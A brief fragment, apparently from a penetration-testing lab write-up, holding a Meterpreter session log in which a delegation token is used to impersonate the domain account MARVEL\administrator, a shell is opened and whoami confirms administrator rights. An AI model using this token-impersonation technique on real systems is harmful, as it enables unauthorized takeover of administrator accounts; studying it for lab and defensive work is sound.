 meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 9456 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator